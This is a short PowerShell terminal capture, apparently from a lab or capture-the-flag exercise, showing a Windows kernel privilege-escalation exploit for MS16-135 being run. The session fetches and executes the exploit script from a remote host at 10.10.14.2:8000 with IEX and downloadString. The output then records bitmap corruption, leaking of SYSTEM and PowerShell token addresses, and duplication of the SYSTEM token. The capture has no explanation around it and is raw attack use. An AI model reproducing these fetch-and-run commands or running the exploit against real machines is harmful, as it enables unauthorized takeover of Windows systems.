 PS C:\Users\kostas\Desktop> cd c:\
PS C:\> IEX(New-Object Net.Webclient).downloadString('http://10.10.14.2:8000/MS16-135.ps1')
[by b33f -> @FuzzySec]
[?] Target is Win 8.1
[+] Bitmap dimensions: 0x760*0x4
[?] Adjacent large session pool feng shui..
[+] Worker  : FFFFF90142205000
[+] Manager : FFFFF90142207000
[+] Distance: 0x2000
[?] Creating Window objects
[+] Corrupting child window spmenu
[+] Trying to trigger arbitrary 'Or'..
[+] Trying to trigger arbitrary 'Or'..
[?] Success, reading beyond worker bitmap size!
[+] Old manager bitmap pvScan0: FFFFF90142207260
[+] New manager bitmap pvScan0: FFFFF90142205050
[>] Leaking SYSTEM _EPROCESS..
[+] _EPROCESS list entry: 0xFFFFF802005E8028
[+] SYSTEM _EPROCESS address: 0xFFFFE000BDAE0900
[+] PID: 4
[+] SYSTEM Token: 0xFFFFC0019A60567C
[>] Leaking current _EPROCESS..
[+] Traversing ActiveProcessLinks list
[+] PowerShell _EPROCESS address: 0xFFFFE000BE5B73C0
[+] PID: 2240
[+] PowerShell Token: 0xFFFFC0019CEA216A
[!] Duplicating SYSTEM token!
PS C:\>